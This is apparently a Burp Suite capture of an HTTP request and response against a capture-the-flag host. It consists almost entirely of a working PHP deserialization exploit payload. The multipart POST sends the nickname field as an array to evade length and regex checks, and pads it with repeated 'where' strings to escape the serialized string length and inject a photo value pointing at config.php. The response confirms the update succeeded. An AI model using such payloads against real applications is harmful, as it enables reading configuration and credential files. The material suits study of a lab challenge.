 Request
Pretty Raw Hex \n
1 POST /update.php HTTP/1.1
2 Host: 0a312f29-d26a-47bf-ba3a-6e9185508ec0.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1622218168172719571913554204​52
8 Content-Length: 790
9 Origin: http://0a312f29-d26a-47bf-ba3a-6e9185508ec0.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://0a312f29-d26a-47bf-ba3a-6e9185508ec0.node4.buuoj.cn:81/update.php
12 Cookie: UM_distinctid=17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77;
PHPSESSID=a9e67970a55d8ee4db58c12f2dcfe53b
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------162221816817271957191355420452
16 Content-Disposition: form-data; name="phone"
17
18 11111111111
19 -----------------------------162221816817271957191355420452
20 Content-Disposition: form-data; name="email"
21
22 111@qq.com
23 -----------------------------162221816817271957191355420452
24 Content-Disposition: form-data; name="nickname[]"
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewh
erewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s
:5:"photo";s:10:"config.php";}
27 -----------------------------162221816817271957191355420452
28 Content-Disposition: form-data; name="photo"; filename="123.txt"
29 Content-Type: text/plain
30
31 1234565
32 -----------------------------162221816817271957191355420452--
33
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Apr 2022 14:07:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 341
11
12 <br />
13 <b>
Warning
</b>
: preg_match() expects parameter 2 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: strlen() expects parameter 1 to be string, array given in <b>
/var/www/html/update.php
</b>
on line <b>
15
</b>
<br />
16 Update Profile Success!<a href="profile.php">
Your Profile
</a>